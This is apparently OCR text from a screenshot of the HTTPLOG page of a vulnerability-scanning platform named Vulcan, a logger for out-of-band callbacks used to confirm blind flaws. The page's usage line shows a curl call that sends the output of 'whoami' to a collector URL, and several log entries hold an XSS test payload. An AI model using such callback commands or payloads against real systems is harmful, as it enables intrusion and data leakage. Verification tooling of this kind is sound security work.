 Vulcan
success
Wing
仪表盘
资产收集
漏洞扫描
PocScan
DNSLOG
HTTPLOG
DNSLOG
Tools
系统设置
资产统计 任务列表 任务列表 资产统计 新建扫描 扫描结果 漏洞详情 主动扫描 Poc列表 漏洞详情 HTTPLOG
HTTPLOG
Usage: curl http://localhost/log?data=`whoami`
Usage: curl http://localhost/log?verify=verifydata
uid ip referrer Data Time Action
5e8effa6ebfb67ee80815ce5 192.168.88.102 - wing 2020-04-09 18:57:42 Delete
5e8597e06219ad786e6af849 127.0.0.1 - wing 2020-04-02 15:44:32 Delete
5e8597e06219ad786e6af84a 127.0.0.1 - wing 2020-04-02 15:44:32 Delete
5e8597df6219ad786e6af847 127.0.0.1 - wing 2020-04-02 15:44:31 Delete
5e8597df6219ad786e6af848 127.0.0.1 - wing 2020-04-02 15:44:31 Delete
5e8597de6219ad786e6af846 127.0.0.1 - wing 2020-04-02 15:44:30 Delete
5e8597d26219ad786e6af845 127.0.0.1 - <script>alert(1)</script> 2020-04-02 15:44:18 Delete
5e8592096219ad786e6af844 127.0.0.1 - <script>alert(1)</script> 2020-04-02 15:19:37 Delete
5e858121b805694f4e1a73f5 127.0.0.1 - wing 2020-04-02 14:07:29 Delete
5e85811db805694f4e1a73f4 127.0.0.1 - wing 2020-04-02 14:07:25 Delete